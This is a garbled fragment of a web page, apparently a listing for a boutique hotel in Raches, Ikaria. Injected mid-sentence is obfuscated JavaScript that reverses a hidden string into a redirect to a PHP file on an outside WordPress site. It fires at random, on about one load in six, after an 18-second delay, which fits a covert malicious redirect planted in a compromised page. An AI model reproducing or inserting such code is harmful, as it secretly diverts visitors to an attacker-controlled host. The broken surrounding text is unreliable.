 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Del Colombo Traditional Boutique Hotel in Raches , Ikaria, Aegean Islands